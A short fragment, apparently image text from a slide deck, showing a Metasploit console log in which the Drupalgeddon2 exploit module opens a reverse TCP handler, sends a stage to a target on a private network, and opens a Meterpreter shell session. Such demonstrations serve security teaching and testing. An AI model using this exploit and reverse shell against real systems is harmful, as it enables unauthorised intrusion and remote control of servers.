 msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (42137 bytes) to 192.168.1.43
[*] Meterpreter session 1 opened (192.168.1.22:4444 → 192.168.1.43:57842) at 2026-03-10 07:37:18 -0400
meterpreter >